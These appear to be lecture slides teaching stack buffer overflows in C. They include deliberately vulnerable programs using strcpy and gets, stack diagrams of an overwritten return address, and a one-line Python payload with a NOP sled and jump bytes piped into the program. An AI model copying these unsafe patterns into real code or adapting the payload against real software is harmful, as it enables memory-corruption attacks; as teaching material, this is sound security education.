

```
void foo(char *str) {
   char buffer[16];
  strcpy(buffer, str);
}
int main() {
 char buf[256];
 memset(buf, 'A', 255);
 buf[255] = '\x00';
 foo(buf);
}
                              AAAAAAA…
                               prev FP
                             0x41414141
                             0x41414141
                             0x41414141
                              AAAAAAA…
```










### Buffer overflow FTW

- Success! Program crashed!
- Can we do better?
	- Yes
		- How?

```
void foo(char *str) {
   char buffer[16];
   strcpy(buffer, str);
}
```

```
int main() {
  char buf[256];
  memset(buf, 'A', 255);
  buf[255] = '\x00';
  ((int*)buf)[5] = (int)buf;
  foo(buf);
```

```
void foo(char *str) {
   char buffer[16];
  strcpy(buffer, str);
}
int main() {
  char buf[256];
 memset(buf, 'A', 255);
 buf[255] = '\x00';
 ((int*)buf)[5] = (int)buf;
 foo(buf);
                               AAAAAAA…
                               prev FP
                             0x41414141
                                  buf
                             0x41414141
                               AAAAAAA…
```






### What's the Use?

- If you control the source?
- If you run the program?
- If you control the inputs?

### (slightly) more realistic vulnerability

```
int main()
```
**{**

```
char buffer[100];
printf("Enter name: ");
gets(buffer); 
printf("Hello, %s!\n", buffer);
```
## (slightly) more realistic vulnerability

```
int main()
{
    char buffer[100];
    printf("Enter name: ");
    gets(buffer); 
    printf("Hello, %s!\n", buffer); 
}
python –c "print '\x90'*110 + \
'\xeb\xfe' + '\x00\xd0\xff\xff'" | \
./a.out
```